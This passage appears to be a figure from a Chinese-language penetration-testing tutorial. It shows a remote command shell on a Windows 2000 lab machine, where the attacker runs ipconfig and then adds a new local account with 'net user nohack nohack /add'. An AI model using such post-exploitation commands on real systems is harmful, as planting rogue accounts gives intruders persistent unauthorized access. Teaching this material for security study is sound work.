 C:\winnt\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.56.23
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.56.21
C:\winnt\system32>net user nohack nohack /add
net user nohack nohack /add
命令成功完成。
图5-3-5 检验获得CMDSHELL的权限